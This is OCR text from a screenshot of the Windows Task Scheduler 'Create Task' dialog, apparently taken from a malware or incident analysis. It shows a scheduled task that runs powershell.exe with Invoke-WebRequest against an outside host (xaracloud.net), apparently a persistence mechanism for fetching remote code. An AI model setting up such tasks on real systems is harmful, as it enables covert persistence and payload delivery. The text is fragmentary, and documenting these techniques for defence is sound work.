 Create Task
General Triggers Actions Conditions Settings
When you create a task, you must specify the action that will occur when your task starts.
Action Details
Start a program powershell.exe Invoke-WebRequest -Uri 'http://ams.asp.xaracloud.net/task
Edit Action
You must specify what action this task will perform.
Action: Start a program
Settings
Program/script:
powershell.exe Browse...
Add arguments (optional): Invoke-WebRequest -Uri
Start in (optional):
New...
tly enabled and hav
OK Cancel
Next Run Time
27/04/2018 10:13:
27/04/2018 12:00: